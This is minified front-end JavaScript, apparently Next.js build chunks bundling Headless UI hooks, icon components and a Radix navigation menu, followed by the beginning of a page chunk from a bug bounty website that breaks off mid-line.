i=(e,t)=>{o.O.isServer?(0,r.useEffect)(e,t):(0,r.useLayoutEffect)(e,t)}},31948:function(e,t,n){n.d(t,{E:function(){return i}});var r=n(2265),o=n(64518);function i(e){let t=(0,r.useRef)(e);return(0,o.e)(()=>{t.current=e},[e]),t}},80004:function(e,t,n){n.d(t,{f:function(){return a}});var r=n(2265),o=n(64518);function i(e){var t;if(e.type)return e.type;let n=null!=(t=e.as)?t:"button";if("string"==typeof n&&"button"===n.toLowerCase())return"button"}function a(e,t){let[n,a]=(0,r.useState)(()=>i(e));return(0,o.e)(()=>{a(i(e))},[e.type,e.as]),(0,o.e)(()=>{n||t.current&&t.current instanceof HTMLButtonElement&&!t.current.hasAttribute("type")&&a("button")},[n,t]),n}},72238:function(e,t,n){n.d(t,{H:function(){return a}});var r,o=n(2265),i=n(61424);function a(){let e;let t=(e="undefined"==typeof document,(0,(r||(r=n.t(o,2))).useSyncExternalStore)(()=>()=>{},()=>!1,()=>!e)),[a,u]=o.useState(i.O.isHandoffComplete);return a&&!1===i.O.isHandoffComplete&&u(!1),o.useEffect(()=>{!0!==a&&u(!0)},[a]),o.useEffect(()=>i.O.handoff(),[]),!t&&a}},93689:function(e,t,n){n.d(t,{T:function(){return u},h:function(){return a}});var r=n(2265),o=n(13323);let i=Symbol();function a(e){let t=!(arguments.length>1)||void 0===arguments[1]||arguments[1];return Object.assign(e,{[i]:t})}function u(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];let a=(0,r.useRef)(t);(0,r.useEffect)(()=>{a.current=t},[t]);let u=(0,o.z)(e=>{for(let t of a.current)null!=t&&("function"==typeof t?t(e):t.current=e)});return t.every(e=>null==e||(null==e?void 0:e[i]))?void 0:u}},37863:function(e,t,n){let r;n.d(t,{ZM:function(){return a},oJ:function(){return u},up:function(){return l}});var o=n(2265);let i=(0,o.createContext)(null);i.displayName="OpenClosedContext";var a=((r=a||{})[r.Open=1]="Open",r[r.Closed=2]="Closed",r[r.Closing=4]="Closing",r[r.Opening=8]="Opening",r);function u(){return(0,o.useContext)(i)}function l(e){let{value:t,children:n}=e;return o.createElement(i.Provider,{value:t},n)}},47634:function(e,t,n){function r(e){let t=e.parentElement,n=null;for(;t&&!(t instanceof HTMLFieldSetElement);)t instanceof HTMLLegendElement&&(n=t),t=t.parentElement;let r=(null==t?void 0:t.getAttribute("disabled"))==="";return!(r&&function(e){if(!e)return!1;let t=e.previousElementSibling;for(;null!==t;){if(t instanceof HTMLLegendElement)return!1;t=t.previousElementSibling}return!0}(n))&&r}n.d(t,{P:function(){return r}})},42120:function(e,t,n){n.d(t,{A:function(){return r}});function r(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return Array.from(new Set(t.flatMap(e=>"string"==typeof e?e.split(" "):[]))).filter(Boolean).join(" ")}},29846:function(e,t,n){n.d(t,{k:function(){return function e(){let t=[],n={addEventListener:(e,t,r,o)=>(e.addEventListener(t,r,o),n.add(()=>e.removeEventListener(t,r,o))),requestAnimationFrame(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];let o=requestAnimationFrame(...t);return n.add(()=>cancelAnimationFrame(o))},nextFrame(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return n.requestAnimationFrame(()=>n.requestAnimationFrame(...t))},setTimeout(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];let o=setTimeout(...t);return n.add(()=>clearTimeout(o))},microTask(){for(var e,t=arguments.length,r=Array(t),o=0;o<t;o++)r[o]=arguments[o];let i={current:!0};return e=()=>{i.current&&r[0]()},"function"==typeof queueMicrotask?queueMicrotask(e):Promise.resolve().then(e).catch(e=>setTimeout(()=>{throw e})),n.add(()=>{i.current=!1})},style(e,t,n){let r=e.style.getPropertyValue(t);return Object.assign(e.style,{[t]:n}),this.add(()=>{Object.assign(e.style,{[t]:r})})},group(t){let n=e();return t(n),this.add(()=>n.dispose())},add:e=>(t.push(e),()=>{let n=t.indexOf(e);if(n>=0)for(let e of t.splice(n,1))e()}),dispose(){for(let e of t.splice(0))e()}};return n}}})},61424:function(e,t,n){n.d(t,{O:function(){return u}});var r=Object.defineProperty,o=(e,t,n)=>t in e?r(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,i=(e,t,n)=>(o(e,"symbol"!=typeof t?t+"":t,n),n);class a{set(e){this.current!==e&&(this.handoffState="pending",this.currentId=0,this.current=e)}reset(){this.set(this.detect())}nextId(){return++this.currentId}get isServer(){return"server"===this.current}get isClient(){return"client"===this.current}detect(){return"undefined"==typeof window||"undefined"==typeof document?"server":"client"}handoff(){"pending"===this.handoffState&&(this.handoffState="complete")}get isHandoffComplete(){return"complete"===this.handoffState}constructor(){i(this,"current",this.detect()),i(this,"handoffState","pending"),i(this,"currentId",0)}}let u=new a},24536:function(e,t,n){n.d(t,{E:function(){return r}});function r(e,t){for(var n=arguments.length,o=Array(n>2?n-2:0),i=2;i<n;i++)o[i-2]=arguments[i];if(e in t){let n=t[e];return"function"==typeof n?n(...o):n}let a=Error('Tried to handle "'.concat(e,'" but there is no handler defined. Only defined handlers are: ').concat(Object.keys(t).map(e=>'"'.concat(e,'"')).join(", "),"."));throw Error.captureStackTrace&&Error.captureStackTrace(a,r),a}},40293:function(e,t,n){n.d(t,{r:function(){return o}});var r=n(61424);function o(e){return r.O.isServer?null:e instanceof Node?e.ownerDocument:null!=e&&e.hasOwnProperty("current")&&e.current instanceof Node?e.current.ownerDocument:document}},27847:function(e,t,n){let r,o;n.d(t,{AN:function(){return l},Y2:function(){return f},l4:function(){return s},oA:function(){return g},sY:function(){return c},yV:function(){return m}});var i=n(2265),a=n(42120),u=n(24536),l=((r=l||{})[r.None=0]="None",r[r.RenderStrategy=1]="RenderStrategy",r[r.Static=2]="Static",r),s=((o=s||{})[o.Unmount=0]="Unmount",o[o.Hidden=1]="Hidden",o);function c(e){let{ourProps:t,theirProps:n,slot:r,defaultTag:o,features:i,visible:a=!0,name:l,mergeRefs:s}=e;s=null!=s?s:v;let c=p(n,t);if(a)return d(c,r,o,l,s);let f=null!=i?i:0;if(2&f){let{static:e=!1,...t}=c;if(e)return d(t,r,o,l,s)}if(1&f){let{unmount:e=!0,...t}=c;return(0,u.E)(e?0:1,{0:()=>null,1:()=>d({...t,hidden:!0,style:{display:"none"}},r,o,l,s)})}return d(c,r,o,l,s)}function d(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2?arguments[2]:void 0,r=arguments.length>3?arguments[3]:void 0,o=arguments.length>4?arguments[4]:void 0,{as:u=n,children:l,refName:s="ref",...c}=h(e,["unmount","static"]),d=void 0!==e.ref?{[s]:e.ref}:{},f="function"==typeof l?l(t):l;"className"in c&&c.className&&"function"==typeof c.className&&(c.className=c.className(t));let v={};if(t){let e=!1,n=[];for(let[r,o]of Object.entries(t))"boolean"==typeof o&&(e=!0),!0===o&&n.push(r);e&&(v["data-headlessui-state"]=n.join(" "))}if(u===i.Fragment&&Object.keys(g(c)).length>0){if(!(0,i.isValidElement)(f)||Array.isArray(f)&&f.length>1)throw Error(['Passing props on "Fragment"!',"","The current component <".concat(r,' /> is rendering a "Fragment".'),"However we need to passthrough the following props:",Object.keys(c).map(e=>"  - ".concat(e)).join("\n"),"","You can apply a few solutions:",['Add an `as="..."` prop, to ensure that we render an actual element instead of a "Fragment".',"Render a single element as the child so that we can forward the props onto that element."].map(e=>"  - ".concat(e)).join("\n")].join("\n"));let e=f.props,t="function"==typeof(null==e?void 0:e.className)?function(){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];return(0,a.A)(null==e?void 0:e.className(...n),c.className)}:(0,a.A)(null==e?void 0:e.className,c.className);return(0,i.cloneElement)(f,Object.assign({},p(f.props,g(h(c,["ref"]))),v,d,{ref:o(f.ref,d.ref)},t?{className:t}:{}))}return(0,i.createElement)(u,Object.assign({},h(c,["ref"]),u!==i.Fragment&&d,u!==i.Fragment&&v),f)}function f(){let e=(0,i.useRef)([]),t=(0,i.useCallback)(t=>{for(let n of e.current)null!=n&&("function"==typeof n?n(t):n.current=t)},[]);return function(){for(var n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];if(!r.every(e=>null==e))return e.current=r,t}}function v(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.every(e=>null==e)?void 0:e=>{for(let n of t)null!=n&&("function"==typeof n?n(e):n.current=e)}}function p(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];if(0===t.length)return{};if(1===t.length)return t[0];let r={},o={};for(let e of t)for(let t in e)t.startsWith("on")&&"function"==typeof e[t]?(null!=o[t]||(o[t]=[]),o[t].push(e[t])):r[t]=e[t];if(r.disabled||r["aria-disabled"])return Object.assign(r,Object.fromEntries(Object.keys(o).map(e=>[e,void 0])));for(let e in o)Object.assign(r,{[e](t){for(var n=arguments.length,r=Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];for(let n of o[e]){if((t instanceof Event||(null==t?void 0:t.nativeEvent)instanceof Event)&&t.defaultPrevented)return;n(t,...r)}}});return r}function m(e){var t;return Object.assign((0,i.forwardRef)(e),{displayName:null!=(t=e.displayName)?t:e.name})}function g(e){let t=Object.assign({},e);for(let e in t)void 0===t[e]&&delete t[e];return t}function h(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=Object.assign({},e);for(let e of t)e in n&&delete n[e];return n}},4355:function(e,t,n){var r=n(2265);let o=r.forwardRef(function(e,t){let{title:n,titleId:o,...i}=e;return r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:t,"aria-labelledby":o},i),n?r.createElement("title",{id:o},n):null,r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"}))});t.Z=o},77165:function(e,t,n){var r=n(2265);let o=r.forwardRef(function(e,t){let{title:n,titleId:o,...i}=e;return r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:t,"aria-labelledby":o},i),n?r.createElement("title",{id:o},n):null,r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M6 18 18 6M6 6l12 12"}))});t.Z=o},40535:function(e,t,n){n.r(t),n.d(t,{Content:function(){return ew},Indicator:function(){return eE},Item:function(){return eh},Link:function(){return eb},List:function(){return eg},NavigationMenu:function(){return k},NavigationMenuContent:function(){return J},NavigationMenuIndicator:function(){return G},NavigationMenuItem:function(){return K},NavigationMenuLink:function(){return Z},NavigationMenuList:function(){return _},NavigationMenuSub:function(){return L},NavigationMenuTrigger:function(){return U},NavigationMenuViewport:function(){return en},Root:function(){return ep},Sub:function(){return em},Trigger:function(){return ey},Viewport:function(){return eR},createNavigationMenuScope:function(){return P}});var r=n(2265),o=n(54887),i=n(73966),a=n(6741),u=n(66840),l=n(80886),s=n(98575),c=n(57437),d=r.createContext(void 0),f=n(71599),v=n(99255),p=n(37053);function m(e){let t=e+"CollectionProvider",[n,o]=(0,i.b)(t),[a,u]=n(t,{collectionRef:{current:null},itemMap:new Map}),l=e=>{let{scope:t,children:n}=e,o=r.useRef(null),i=r.useRef(new Map).current;return(0,c.jsx)(a,{scope:t,itemMap:i,collectionRef:o,children:n})};l.displayName=t;let d=e+"CollectionSlot",f=r.forwardRef((e,t)=>{let{scope:n,children:r}=e,o=u(d,n),i=(0,s.e)(t,o.collectionRef);return(0,c.jsx)(p.g7,{ref:i,children:r})});f.displayName=d;let v=e+"CollectionItemSlot",m="data-radix-collection-item",g=r.forwardRef((e,t)=>{let{scope:n,children:o,...i}=e,a=r.useRef(null),l=(0,s.e)(t,a),d=u(v,n);return r.useEffect(()=>(d.itemMap.set(a,{ref:a,...i}),()=>void d.itemMap.delete(a))),(0,c.jsx)(p.g7,{[m]:"",ref:l,children:o})});return g.displayName=v,[{Provider:l,Slot:f,ItemSlot:g},function(t){let n=u(e+"CollectionConsumer",t);return r.useCallback(()=>{let e=n.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll("[".concat(m,"]")));return Array.from(n.itemMap.values()).sort((e,n)=>t.indexOf(e.ref.current)-t.indexOf(n.ref.current))},[n.collectionRef,n.itemMap])},o]}var g=n(15278),h=n(61188),y=n(26606),b=n(95098),E="NavigationMenu",[w,R,x]=m(E),[M,T,I]=m(E),[S,P]=(0,i.b)(E,[x,I]),[C,N]=S(E),[F,A]=S(E),k=r.forwardRef((e,t)=>{let{__scopeNavigationMenu:n,value:o,onValueChange:i,defaultValue:a,delayDuration:f=200,skipDelayDuration:v=300,orientation:p="horizontal",dir:m,...g}=e,[h,y]=r.useState(null),b=(0,s.e)(t,e=>y(e)),E=function(e){let t=r.useContext(d);return e||t||"ltr"}(m),w=r.useRef(0),R=r.useRef(0),x=r.useRef(0),[M,T]=r.useState(!0),[I="",S]=(0,l.T)({prop:o,onChange:e=>{let t=v>0;""!==e?(window.clearTimeout(x.current),t&&T(!1)):(window.clearTimeout(x.current),x.current=window.setTimeout(()=>T(!0),v)),null==i||i(e)},defaultProp:a}),P=r.useCallback(()=>{window.clearTimeout(R.current),R.current=window.setTimeout(()=>S(""),150)},[S]),C=r.useCallback(e=>{window.clearTimeout(R.current),S(e)},[S]),N=r.useCallback(e=>{I===e?window.clearTimeout(R.current):w.current=window.setTimeout(()=>{window.clearTimeout(R.current),S(e)},f)},[I,S,f]);return r.useEffect(()=>()=>{window.clearTimeout(w.current),window.clearTimeout(R.current),window.clearTimeout(x.current)},[]),(0,c.jsx)(O,{scope:n,isRootMenu:!0,value:I,dir:E,orientation:p,rootNavigationMenu:h,onTriggerEnter:e=>{window.clearTimeout(w.current),M?N(e):C(e)},onTriggerLeave:()=>{window.clearTimeout(w.current),P()},onContentEnter:()=>window.clearTimeout(R.current),onContentLeave:P,onItemSelect:e=>{S(t=>t===e?"":e)},onItemDismiss:()=>S(""),children:(0,c.jsx)(u.WV.nav,{"aria-label":"Main","data-orientation":p,dir:E,...g,ref:b})})});k.displayName=E;var D="NavigationMenuSub",L=r.forwardRef((e,t)=>{let{__scopeNavigationMenu:n,value:r,onValueChange:o,defaultValue:i,orientation:a="horizontal",...s}=e,d=N(D,n),[f="",v]=(0,l.T)({prop:r,onChange:o,defaultProp:i});return(0,c.jsx)(O,{scope:n,isRootMenu:!1,value:f,dir:d.dir,orientation:a,rootNavigationMenu:d.rootNavigationMenu,onTriggerEnter:e=>v(e),onItemSelect:e=>v(e),onItemDismiss:()=>v(""),children:(0,c.jsx)(u.WV.div,{"data-orientation":a,...s,ref:t})})});L.displayName=D;var O=e=>{let{scope:t,isRootMenu:n,rootNavigationMenu:o,dir:i,orientation:a,children:u,value:l,onItemSelect:s,onItemDismiss:d,onTriggerEnter:f,onTriggerLeave:p,onContentEnter:m,onContentLeave:g}=e,[h,b]=r.useState(null),[E,R]=r.useState(new Map),[x,M]=r.useState(null);return(0,c.jsx)(C,{scope:t,isRootMenu:n,rootNavigationMenu:o,value:l,previousValue:function(e){let t=r.useRef({value:e,previous:e});return r.useMemo(()=>(t.current.value!==e&&(t.current.previous=t.current.value,t.current.value=e),t.current.previous),[e])}(l),baseId:(0,v.M)(),dir:i,orientation:a,viewport:h,onViewportChange:b,indicatorTrack:x,onIndicatorTrackChange:M,onTriggerEnter:(0,y.W)(f),onTriggerLeave:(0,y.W)(p),onContentEnter:(0,y.W)(m),onContentLeave:(0,y.W)(g),onItemSelect:(0,y.W)(s),onItemDismiss:(0,y.W)(d),onViewportContentChange:r.useCallback((e,t)=>{R(n=>(n.set(e,t),new Map(n)))},[]),onViewportContentRemove:r.useCallback(e=>{R(t=>t.has(e)?(t.delete(e),new Map(t)):t)},[]),children:(0,c.jsx)(w.Provider,{scope:t,children:(0,c.jsx)(F,{scope:t,items:E,children:u})})})},j="NavigationMenuList",_=r.forwardRef((e,t)=>{let{__scopeNavigationMenu:n,...r}=e,o=N(j,n),i=(0,c.jsx)(u.WV.ul,{"data-orientation":o.orientation,...r,ref:t});return(0,c.jsx)(u.WV.div,{style:{position:"relative"},ref:o.onIndicatorTrackChange,children:(0,c.jsx)(w.Slot,{scope:n,children:o.isRootMenu?(0,c.jsx)(eo,{asChild:!0,children:i}):i})})});_.displayName=j;var V="NavigationMenuItem",[z,H]=S(V),K=r.forwardRef((e,t)=>{let{__scopeNavigationMenu:n,value:o,...i}=e,a=(0,v.M)(),l=r.useRef(null),s=r.useRef(null),d=r.useRef(null),f=r.useRef(()=>{}),p=r.useRef(!1),m=r.useCallback(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"start";if(l.current){f.current();let t=eu(l.current);t.length&&el("start"===e?t:t.reverse())}},[]),g=r.useCallback(()=>{if(l.current){let e=eu(l.current);e.length&&(f.current=(e.forEach(e=>{e.dataset.tabindex=e.getAttribute("tabindex")||"",e.setAttribute("tabindex","-1")}),()=>{e.forEach(e=>{let t=e.dataset.tabindex;e.setAttribute("tabindex",t)})}))}},[]);return(0,c.jsx)(z,{scope:n,value:o||a||"LEGACY_REACT_AUTO_VALUE",triggerRef:s,contentRef:l,focusProxyRef:d,wasEscapeCloseRef:p,onEntryKeyDown:m,onFocusProxyEnter:m,onRootContentClose:g,onContentFocusOutside:g,children:(0,c.jsx)(u.WV.li,{...i,ref:t})})});K.displayName=V;var W="NavigationMenuTrigger",U=r.forwardRef((e,t)=>{let{__scopeNavigationMenu:n,disabled:o,...i}=e,l=N(W,e.__scopeNavigationMenu),d=H(W,e.__scopeNavigationMenu),f=r.useRef(null),v=(0,s.e)(f,d.triggerRef,t),p=ed(l.baseId,d.value),m=ef(l.baseId,d.value),g=r.useRef(!1),h=r.useRef(!1),y=d.value===l.value;return(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(w.ItemSlot,{scope:n,value:d.value,children:(0,c.jsx)(ea,{asChild:!0,children:(0,c.jsx)(u.WV.button,{id:p,disabled:o,"data-disabled":o?"":void 0,"data-state":ec(y),"aria-expanded":y,"aria-controls":m,...i,ref:v,onPointerEnter:(0,a.M)(e.onPointerEnter,()=>{h.current=!1,d.wasEscapeCloseRef.current=!1}),onPointerMove:(0,a.M)(e.onPointerMove,ev(()=>{o||h.current||d.wasEscapeCloseRef.current||g.current||(l.onTriggerEnter(d.value),g.current=!0)})),onPointerLeave:(0,a.M)(e.onPointerLeave,ev(()=>{o||(l.onTriggerLeave(),g.current=!1)})),onClick:(0,a.M)(e.onClick,()=>{l.onItemSelect(d.value),h.current=y}),onKeyDown:(0,a.M)(e.onKeyDown,e=>{let t={horizontal:"ArrowDown",vertical:"rtl"===l.dir?"ArrowLeft":"ArrowRight"}[l.orientation];y&&e.key===t&&(d.onEntryKeyDown(),e.preventDefault())})})})}),y&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(b.f,{"aria-hidden":!0,tabIndex:0,ref:d.focusProxyRef,onFocus:e=>{let t=d.contentRef.current,n=e.relatedTarget,r=n===f.current,o=null==t?void 0:t.contains(n);(r||!o)&&d.onFocusProxyEnter(r?"start":"end")}}),l.viewport&&(0,c.jsx)("span",{"aria-owns":m})]})]})});U.displayName=W;var B="navigationMenu.linkSelect",Z=r.forwardRef((e,t)=>{let{__scopeNavigationMenu:n,active:r,onSelect:o,...i}=e;return(0,c.jsx)(ea,{asChild:!0,children:(0,c.jsx)(u.WV.a,{"data-active":r?"":void 0,"aria-current":r?"page":void 0,...i,ref:t,onClick:(0,a.M)(e.onClick,e=>{let t=e.target,n=new CustomEvent(B,{bubbles:!0,cancelable:!0});if(t.addEventListener(B,e=>null==o?void 0:o(e),{once:!0}),(0,u.jH)(t,n),!n.defaultPrevented&&!e.metaKey){let e=new CustomEvent($,{bubbles:!0,cancelable:!0});(0,u.jH)(t,e)}},{checkForDefaultPrevented:!1})})})});Z.displayName="NavigationMenuLink";var Y="NavigationMenuIndicator",G=r.forwardRef((e,t)=>{let{forceMount:n,...r}=e,i=N(Y,e.__scopeNavigationMenu),a=!!i.value;return i.indicatorTrack?o.createPortal((0,c.jsx)(f.z,{present:n||a,children:(0,c.jsx)(q,{...r,ref:t})}),i.indicatorTrack):null});G.displayName=Y;var q=r.forwardRef((e,t)=>{let{__scopeNavigationMenu:n,...o}=e,i=N(Y,n),a=R(n),[l,s]=r.useState(null),[d,f]=r.useState(null),v="horizontal"===i.orientation,p=!!i.value;r.useEffect(()=>{var e;let t=null===(e=a().find(e=>e.value===i.value))||void 0===e?void 0:e.ref.current;t&&s(t)},[a,i.value]);let m=()=>{l&&f({size:v?l.offsetWidth:l.offsetHeight,offset:v?l.offsetLeft:l.offsetTop})};return es(l,m),es(i.indicatorTrack,m),d?(0,c.jsx)(u.WV.div,{"aria-hidden":!0,"data-state":p?"visible":"hidden","data-orientation":i.orientation,...o,ref:t,style:{position:"absolute",...v?{left:0,width:d.size+"px",transform:"translateX(".concat(d.offset,"px)")}:{top:0,height:d.size+"px",transform:"translateY(".concat(d.offset,"px)")},...o.style}}):null}),Q="NavigationMenuContent",J=r.forwardRef((e,t)=>{let{forceMount:n,...r}=e,o=N(Q,e.__scopeNavigationMenu),i=H(Q,e.__scopeNavigationMenu),u=(0,s.e)(i.contentRef,t),l=i.value===o.value,d={value:i.value,triggerRef:i.triggerRef,focusProxyRef:i.focusProxyRef,wasEscapeCloseRef:i.wasEscapeCloseRef,onContentFocusOutside:i.onContentFocusOutside,onRootContentClose:i.onRootContentClose,...r};return o.viewport?(0,c.jsx)(X,{forceMount:n,...d,ref:u}):(0,c.jsx)(f.z,{present:n||l,children:(0,c.jsx)(ee,{"data-state":ec(l),...d,ref:u,onPointerEnter:(0,a.M)(e.onPointerEnter,o.onContentEnter),onPointerLeave:(0,a.M)(e.onPointerLeave,ev(o.onContentLeave)),style:{pointerEvents:!l&&o.isRootMenu?"none":void 0,...d.style}})})});J.displayName=Q;var X=r.forwardRef((e,t)=>{let{onViewportContentChange:n,onViewportContentRemove:r}=N(Q,e.__scopeNavigationMenu);return(0,h.b)(()=>{n(e.value,{ref:t,...e})},[e,t,n]),(0,h.b)(()=>()=>r(e.value),[e.value,r]),null}),$="navigationMenu.rootContentDismiss",ee=r.forwardRef((e,t)=>{let{__scopeNavigationMenu:n,value:o,triggerRef:i,focusProxyRef:u,wasEscapeCloseRef:l,onRootContentClose:d,onContentFocusOutside:f,...v}=e,p=N(Q,n),m=r.useRef(null),h=(0,s.e)(m,t),y=ed(p.baseId,o),b=ef(p.baseId,o),E=R(n),w=r.useRef(null),{onItemDismiss:x}=p;r.useEffect(()=>{let e=m.current;if(p.isRootMenu&&e){let t=()=>{var t;x(),d(),e.contains(document.activeElement)&&(null===(t=i.current)||void 0===t||t.focus())};return e.addEventListener($,t),()=>e.removeEventListener($,t)}},[p.isRootMenu,e.value,i,x,d]);let M=r.useMemo(()=>{let e=E().map(e=>e.value);"rtl"===p.dir&&e.reverse();let t=e.indexOf(p.value),n=e.indexOf(p.previousValue),r=o===p.value,i=n===e.indexOf(o);if(!r&&!i)return w.current;let a=(()=>{if(t!==n){if(r&&-1!==n)return t>n?"from-end":"from-start";if(i&&-1!==t)return t>n?"to-start":"to-end"}return null})();return w.current=a,a},[p.previousValue,p.value,p.dir,E,o]);return(0,c.jsx)(eo,{asChild:!0,children:(0,c.jsx)(g.XB,{id:b,"aria-labelledby":y,"data-motion":M,"data-orientation":p.orientation,...v,ref:h,disableOutsidePointerEvents:!1,onDismiss:()=>{var e;let t=new Event($,{bubbles:!0,cancelable:!0});null===(e=m.current)||void 0===e||e.dispatchEvent(t)},onFocusOutside:(0,a.M)(e.onFocusOutside,e=>{var t;f();let n=e.target;(null===(t=p.rootNavigationMenu)||void 0===t?void 0:t.contains(n))&&e.preventDefault()}),onPointerDownOutside:(0,a.M)(e.onPointerDownOutside,e=>{var t;let n=e.target,r=E().some(e=>{var t;return null===(t=e.ref.current)||void 0===t?void 0:t.contains(n)}),o=p.isRootMenu&&(null===(t=p.viewport)||void 0===t?void 0:t.contains(n));(r||o||!p.isRootMenu)&&e.preventDefault()}),onKeyDown:(0,a.M)(e.onKeyDown,e=>{let t=e.altKey||e.ctrlKey||e.metaKey;if("Tab"===e.key&&!t){let t=eu(e.currentTarget),r=document.activeElement,o=t.findIndex(e=>e===r);if(el(e.shiftKey?t.slice(0,o).reverse():t.slice(o+1,t.length)))e.preventDefault();else{var n;null===(n=u.current)||void 0===n||n.focus()}}}),onEscapeKeyDown:(0,a.M)(e.onEscapeKeyDown,e=>{l.current=!0})})})}),et="NavigationMenuViewport",en=r.forwardRef((e,t)=>{let{forceMount:n,...r}=e,o=!!N(et,e.__scopeNavigationMenu).value;return(0,c.jsx)(f.z,{present:n||o,children:(0,c.jsx)(er,{...r,ref:t})})});en.displayName=et;var er=r.forwardRef((e,t)=>{let{__scopeNavigationMenu:n,children:o,...i}=e,l=N(et,n),d=(0,s.e)(t,l.onViewportChange),v=A(Q,e.__scopeNavigationMenu),[p,m]=r.useState(null),[g,h]=r.useState(null),y=p?(null==p?void 0:p.width)+"px":void 0,b=p?(null==p?void 0:p.height)+"px":void 0,E=!!l.value,w=E?l.value:l.previousValue;return es(g,()=>{g&&m({width:g.offsetWidth,height:g.offsetHeight})}),(0,c.jsx)(u.WV.div,{"data-state":ec(E),"data-orientation":l.orientation,...i,ref:d,style:{pointerEvents:!E&&l.isRootMenu?"none":void 0,"--radix-navigation-menu-viewport-width":y,"--radix-navigation-menu-viewport-height":b,...i.style},onPointerEnter:(0,a.M)(e.onPointerEnter,l.onContentEnter),onPointerLeave:(0,a.M)(e.onPointerLeave,ev(l.onContentLeave)),children:Array.from(v.items).map(e=>{let[t,{ref:n,forceMount:r,...o}]=e,i=w===t;return(0,c.jsx)(f.z,{present:r||i,children:(0,c.jsx)(ee,{...o,ref:(0,s.F)(n,e=>{i&&e&&h(e)})})},t)})})}),eo=r.forwardRef((e,t)=>{let{__scopeNavigationMenu:n,...r}=e,o=N("FocusGroup",n);return(0,c.jsx)(M.Provider,{scope:n,children:(0,c.jsx)(M.Slot,{scope:n,children:(0,c.jsx)(u.WV.div,{dir:o.dir,...r,ref:t})})})}),ei=["ArrowRight","ArrowLeft","ArrowUp","ArrowDown"],ea=r.forwardRef((e,t)=>{let{__scopeNavigationMenu:n,...r}=e,o=T(n),i=N("FocusGroupItem",n);return(0,c.jsx)(M.ItemSlot,{scope:n,children:(0,c.jsx)(u.WV.button,{...r,ref:t,onKeyDown:(0,a.M)(e.onKeyDown,e=>{if(["Home","End",...ei].includes(e.key)){let t=o().map(e=>e.ref.current);if(["rtl"===i.dir?"ArrowRight":"ArrowLeft","ArrowUp","End"].includes(e.key)&&t.reverse(),ei.includes(e.key)){let n=t.indexOf(e.currentTarget);t=t.slice(n+1)}setTimeout(()=>el(t)),e.preventDefault()}})})})});function eu(e){let t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:e=>{let t="INPUT"===e.tagName&&"hidden"===e.type;return e.disabled||e.hidden||t?NodeFilter.FILTER_SKIP:e.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t}function el(e){let t=document.activeElement;return e.some(e=>e===t||(e.focus(),document.activeElement!==t))}function es(e,t){let n=(0,y.W)(t);(0,h.b)(()=>{let t=0;if(e){let r=new ResizeObserver(()=>{cancelAnimationFrame(t),t=window.requestAnimationFrame(n)});return r.observe(e),()=>{window.cancelAnimationFrame(t),r.unobserve(e)}}},[e,n])}function ec(e){return e?"open":"closed"}function ed(e,t){return"".concat(e,"-trigger-").concat(t)}function ef(e,t){return"".concat(e,"-content-").concat(t)}function ev(e){return t=>"mouse"===t.pointerType?e(t):void 0}var ep=k,em=L,eg=_,eh=K,ey=U,eb=Z,eE=G,ew=J,eR=en}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/app/(base)/bounties/%5BbountyId%5D/page-ba6c645350304215.js
body_size: 25249
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2466],{8097:function(e,t,i){Promise.resolve().then(i.bind(i,87851))},87851:function(e,t,i){"use strict";i.r(t),i.d(t,{default:function(){return eS}});var l=i(57437),s=i(99376);i(83079);var a=i(12119),n=(0,a.$)("7c366e5bde2f3966d05653efcf2570f3797ec289"),r=(0,a.$)("543199a082d49d72300a5232ef8ed39d0797defc"),o=(0,a.$)("beb1d533b815727477b3a692f916569675036c0f"),c=(0,a.$)("35101b1d1246abb7eb7c8f33a2c3733c9c839eab"),d=(0,a.$)("177bcaede7768a2db90f40ba84b0d25c9fc281e5"),m=(0,a.$)("154e2a18c215931d8ad9fadd2a99c67e8f917451"),u=(0,a.$)("96509a92033f677a69ef33942bdd40b57511d2af");(0,a.$)("9be43d894b6dc0a8ee89723e939acc968874bea9");var x=i(2265),h=i(79255),p=i(35217),v=i(51268),f=i(82082),b=i(77398),y=i.n(b),w=i(94081),j=e=>{let{id:t,label:i,options:s,value:a,onChange:n}=e;return(0,l.jsxs)("div",{className:"mx-auto flex flex-col gap-2",children:[(0,l.jsx)("label",{className:"text-sm text-white text-opacity-60",htmlFor:t,children:i}),(0,l.jsx)("div",{className:"mx-auto",id:t,children:(0,l.jsx)("div",{className:"items-cetner relative z-0 flex rounded-md border border-white 